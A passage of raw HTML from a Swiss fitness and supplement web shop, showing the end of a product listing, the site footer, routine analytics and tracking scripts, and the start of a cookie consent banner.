	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-schuhe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2015/09/unnamed-e1727784235957-220x220.jpg" alt="TRAINSANE GIRL Schuhe"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Schuhe</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 149,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="149"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-schuhe/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="5017" data-product_sku="24-005" aria-label="Wähle Optionen für „TRAINSANE GIRL Schuhe“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5017,&quot;item_id&quot;:5017,&quot;item_name&quot;:&quot;TRAINSANE GIRL Schuhe&quot;,&quot;sku&quot;:&quot;24-005&quot;,&quot;price&quot;:149,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:5017,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-schuhe\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:83,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="5017">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5017] = {"id":"5017","sku":"24-005","price":149,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5017","sku":"24-005","gpf":"woocommerce_gpf_5017","gla":"gla_5017"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Schuhe","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5017]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="5017">
					<input name="attribute_pa_groesse" type="hidden" value="37"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="5017" data-tinv-wl-productvariation="5020" data-tinv-wl-productvariations="[5020,5021,5022,5023,5024,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
			</ul>

			<div class="storefront-sorting"><nav class="woocommerce-pagination pagination pager-center">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://trainsane.ch/t/clothes/page/5/">← PREV</a></li>
	<li><a aria-label="Seite 1" class="page-numbers" href="https://trainsane.ch/t/clothes/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Seite 5" class="page-numbers" href="https://trainsane.ch/t/clothes/page/5/">5</a></li>
	<li><span aria-label="Seite 6" aria-current="page" class="page-numbers current">6</span></li>
</ul>
</nav>
</div>
		
				</main><!-- #main -->
		</div><!-- #primary -->
	
	
</div><!-- #content+container -->
</div><!-- #row -->
</div><!-- #row -->

	<div id="footer_newsletter" class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
					</div>
	</div><!-- footer_newsletter -->



<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">

		<div class="footer_nav container-fluid">
			<div class="row with-gutters">

				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links1">
										<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h2 class="widget-title">Produktsuche</h2><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-2">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</section><section id="block-3" class="widget widget_block widget_text"><p></p></section><section id="wcpbc_currency_switcher-4" class="widget "><h2 class="widget-title">Währung</h2><div class="wc-price-based-country wc-price-based-country-refresh-area" data-area="widget" data-id="f69148d616f49513207b708350e260ba" data-options="{&quot;instance&quot;:{&quot;title&quot;:&quot;W\u00e4hrung&quot;,&quot;currency_display_style&quot;:&quot;&quot;},&quot;id&quot;:&quot;wcpbc_currency_switcher&quot;}"><select class="wcpbc-currency-switcher currency-switcher" name="wcpbc-manual-country">
			<option data-currency="EUR" value="AT"  >Euro&nbsp;(&euro;)</option>
			<option data-currency="CHF" value="CH"  selected='selected' >Schweizer&nbsp;Franken&nbsp;(&#067;&#072;&#070;)</option>
	</select>
</div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links2">
										<section id="nav_menu-11" class="widget widget_nav_menu"><h2 class="widget-title">Über uns</h2><div class="menu-de-ch-shop-footer1-2017-container"><ul id="menu-de-ch-shop-footer1-2017" class="menu"><li id="menu-item-11880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11880"><a href="https://trainsane.ch/trainsane/">Trainsane</a></li>
<li id="menu-item-15619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15619"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
<li id="menu-item-12201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12201"><a href="https://trainsane.ch/philosophie/">Philosophie</a></li>
<li id="menu-item-12200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12200"><a href="https://trainsane.ch/blog/">Trainsane Blog</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
<li id="menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11877"><a href="https://trainsane.ch/agb/">AGB</a></li>
<li id="menu-item-177647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-177647"><a rel="privacy-policy" href="https://trainsane.ch/datenschutz/">Datenschutz</a></li>
<li id="menu-item-177509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177509"><a href="https://trainsane.ch/impressum/">Impressum</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links3">
										<section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Unser Angebot</h2><div class="menu-de-ch-shop-footer2-2017-container"><ul id="menu-de-ch-shop-footer2-2017" class="menu"><li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://trainsane.ch/shop/">Shop</a></li>
<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://trainsane.ch/shop/sale/">Sale</a></li>
<li id="menu-item-13016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://trainsane.ch/coachings/">Coachings</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12936"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11887"><a href="https://trainsane.ch/my-account/">My Account</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links4">
										<section id="woocommerce_products-11" class="widget woocommerce widget_products"><h2 class="widget-title">Beliebteste Produkte</h2><ul class="product_list_widget"><li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:179420,&quot;item_id&quot;:179420,&quot;item_name&quot;:&quot;DREAMBURNER - Schlafe entspannt w\u00e4hrend du Fett verbrennst in der Nacht&quot;,&quot;sku&quot;:&quot;24-216-1&quot;,&quot;price&quot;:34.9,&quot;stocklevel&quot;:57,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ergogenics&quot;,&quot;id&quot;:179420,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/vitamine-mineralien\/pflanzenextrakte\/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/vitamine-mineralien/pflanzenextrakte/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">DREAMBURNER - Schlafe entspannt während du Fett verbrennst in der Nacht</span>
    </a>

            <div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>    <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 34,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:177565,&quot;item_id&quot;:177565,&quot;item_name&quot;:&quot;Hardcore Advanced Package&quot;,&quot;sku&quot;:&quot;11-122&quot;,&quot;price&quot;:105,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:177565,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/hardcore-advanced-package\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/hardcore-advanced-package/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-768x767.jpg 768w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1536x1536.jpg 1536w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-2048x2046.jpg 2048w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Hardcore Advanced Package</span>
    </a>

                <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 163,70</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 163,70</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 105,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 105,00.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-36%</span></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:174651,&quot;item_id&quot;:174651,&quot;item_name&quot;:&quot;Squat Band 3-er Set&quot;,&quot;sku&quot;:&quot;24-322&quot;,&quot;price&quot;:25.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trainingshilfen und -zubeh\u00f6r &quot;,&quot;item_category2&quot;:&quot; Accessories&quot;,&quot;id&quot;:174651,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/squat-band-3-er-set\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/squat-band-3-er-set/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-96x96.jpg 96w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane.jpg 800w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Squat Band 3-er Set</span>
    </a>

                <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
</ul></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links5">
										<section id="text-11" class="widget widget_text"><h2 class="widget-title">Das Trainsane® Shop</h2>			<div class="textwidget"><p>Premium Supplements aus der Schweiz. Trainsane® steht seit Jahren für eine hohe Qualität und einen unschlagbaren Service. Hast du Fragen? Kontaktiere uns via E-Mail. Bestelle auch aus dem Ausland via PayPal und Kreditkarten. Währung kann nach EURO gewechselt werden.</p>
<p>&nbsp;</p>
<p><strong>Du kannst aus folgenden Zahlungsmethoden wählen:</strong></p>
</div>
		</section><section id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1004" height="287" src="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png" alt="" class="wp-image-177539" srcset="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png 1004w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-300x86.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-150x43.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-768x220.png 768w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-60x17.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-416x119.png 416w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure></div></section><section id="text-14" class="widget widget_text"><h2 class="widget-title">Versandpartner</h2>			<div class="textwidget"><p><a href="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png"><img loading="lazy" decoding="async" class="alignnone  wp-image-177542" src="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png" alt="" width="101" height="72" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-150x107.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-60x43.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png 404w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a></p>
</div>
		</section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links6">
										<section id="text-12" class="widget widget_text"><h2 class="widget-title">Kontaktangaben</h2>			<div class="textwidget"><p><span style="display: block; margin-top: 15px;"><span class="ng-star-inserted">Stettler Web Solutions<br />
</span>Trainsane Shop<br />
Oberfeldstrasse 3A,<br />
CH-3067 Boll,<br />
Schweiz</span></p>
<p><span style="display: block; margin-top: 15px;">Email: <a href="mailto:i%6Efo@trainsane.%63h">info@trainsane.ch</a><br />
Webmaster: Bianka Stettler, <a href="mailto:bianka@trainsane.ch">bianka@trainsane.ch</a></span></p>
<p>Supportanfragen nur via E-Mail.</p>
</div>
		</section>									</div>

			</div>
		</div>
		<div class="footer_copyright row">
			<div class="col-xl-12 col-lg-12 footer_copyrights">
				<div class="footer_copyright_inner">
										<section id="block-2" class="widget widget_block widget_text"><p>TRAINSANE®. All Rights reserved.</p></section>									</div>
			</div>
		</div>










		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<a href="#0" class="cd-top"><span class="ti-angle-up"></span></a>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"63fcce940a6b4a8b8561e2f65d8e4342","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
      		<form method="post" class="wcpbc-widget-currency-switcher" id="wcpbc-widget-currency-switcher-form" style="display: none;">
			<input type="hidden" name="wcpbc-manual-country" value="" />
		</form>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172323.--><script data-snippet_id="snip-global-organization" type="application/ld+json">{"url":"https:\/\/trainsane.ch","name":"Trainsane GmbH","logo":"https:\/\/trainsane.ch\/wp-content\/uploads\/2016\/10\/cropped-Trainsane-App-Icon.png","@id":"#organization","@context":"http:\/\/schema.org","@type":"Organization"}</script>        <script type="text/javascript">
			var wcct_info = ["Product #5138 TRAINSANE GIRL Pink Legging \"Panther\"","Running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>","Non-running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177439&action=edit\" title=\"BLACK FRIDAY SALE -30%\">177439<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=173202&action=edit\" title=\"-30% SALE WEEK\">173202<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=36352&action=edit\" title=\"XMas Delivery\">36352<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=33022&action=edit\" title=\"30% Halloween Special\">33022<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=32742&action=edit\" title=\"Buy 2, get 3 PureWhey\">32742<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29015&action=edit\" title=\"Black Friday 2023\">29015<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28391&action=edit\" title=\"FLASH 35% ab 200.- Einkauf\">28391<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=27753&action=edit\" title=\"SUMMER SALE - 30% Rabatt\">27753<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=23237&action=edit\" title=\"Fr\u00fchlingsaktion (bis zu 35% Rabatt)\">23237<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>","Discounts: No","Inventory: No","Coupons: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>)","CountDown Timer: No","Counter Bar: No","Sticky Header: No","Sticky Footer : No","Custom Text: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>)","Events:  None","Actions (During Campaign): None","Actions (After Campaign): None","Custom Add to Cart Text: None","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-pink-legging\/?wcct_positions=yes\" title=\"TRAINSANE GIRL Pink Legging \"Panther\"\">Click here to Troubleshoot Positions<\/a>"];        </script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Einwilligung</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
